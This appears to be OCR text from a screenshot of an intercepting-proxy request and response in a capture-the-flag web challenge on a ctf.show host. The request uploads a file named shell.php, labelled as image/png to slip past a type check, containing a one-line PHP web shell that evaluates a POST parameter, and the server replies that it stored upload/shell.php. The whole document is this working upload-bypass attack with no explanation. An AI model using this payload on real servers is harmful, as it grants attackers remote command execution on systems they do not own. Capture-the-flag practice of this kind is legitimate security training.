 请求
美化 Raw Hex
\n
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywS1GskFQEe48u9oS
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://e2cffdf1-09fd-4666-9e1f-d2c0c01426f1.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://e2cffdf1-09fd-4666-9e1f-d2c0c01426f1.challenge.ctf
.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundarywS1GskFQEe48u9oS
22 Content-Disposition: form-data; name="file"; filename="
shell.php"
23 Content-Type: image/png
24
25 <?php
26 @eval($_POST['cmd']);
27 ?>
28 ------WebKitFormBoundarywS1GskFQEe48u9oS--
29
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Mar 2025 16:12:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,I
f-Modified-Since,Cache-Control,Content-Type,Authorization,x
-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
on
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.php"}